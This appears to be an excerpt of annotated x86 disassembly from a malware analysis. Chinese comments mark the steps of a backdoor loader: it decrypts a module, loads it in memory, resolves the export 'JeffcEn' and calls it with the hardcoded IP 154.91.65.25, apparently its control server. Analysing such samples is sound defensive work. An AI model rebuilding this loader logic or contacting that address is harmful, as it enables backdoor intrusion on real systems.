 loc_10005611:
;   catch(...) // owned by 100055F2
push    offset byte_10144C80
push    12A000h         ; int
push    offset enc_module ; int
call    dec_module      ; 解密后门模块
add     esp, 0Ch
mov     eax, offset loc_1000562E
retn
;   } // starts at 100055F2
loc_1000562E:
or      [ebp+var_4], 0FFFFFFFFh
push    offset enc_module ; Src
call    MemLoad         ; 内存加载后门模块
mov     ebx, eax
pop     ecx
test    ebx, ebx
jz      short loc_10005659
push    [ebp+arg_0]
push    ebx
call    MyGetProcAddress ; 获取导出函数JeffcEn
pop     ecx
test    eax, eax
pop     ecx
jnz     short loc_10005668
push    ebx
call    sub_100048D5
pop     ecx
loc_10005668:
sub     esp, 848h
mov     ecx, 212h
mov     esi, offset a154916525 ; "154.91.65.25"
mov     edi, esp
rep movsd
call    eax             ; 调用导出函数JeffcEn
push    ebx
call    sub_100048D5
pop     ecx
push    0               ; uExitCode
call    ds:ExitProcess
; } // starts at 100055E6
sub_100055E6 endp